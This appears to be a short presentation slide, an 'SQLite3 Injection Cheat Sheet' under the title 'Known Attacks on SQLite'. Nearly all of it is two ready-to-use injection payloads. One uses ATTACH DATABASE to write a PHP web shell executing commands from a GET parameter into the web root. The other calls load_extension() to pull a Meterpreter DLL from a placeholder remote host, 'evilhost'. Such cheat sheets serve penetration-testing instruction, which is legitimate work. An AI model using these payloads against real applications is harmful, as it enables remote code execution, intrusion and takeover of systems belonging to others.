 Known Attacks on SQLite
SQLite3 Injection Cheat Sheet
● Attach Database
○ ?id=bob'; ATTACH DATABASE '/var/www/lol.php' AS lol; CREATE TABLE lol.pwn
(dataz text); INSERT INTO lol.pwn (dataz) VALUES (' system($_GET['cmd']);
?>';--
● SELECT load_extension()
○ ?name=123 UNION SELECT
1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
4

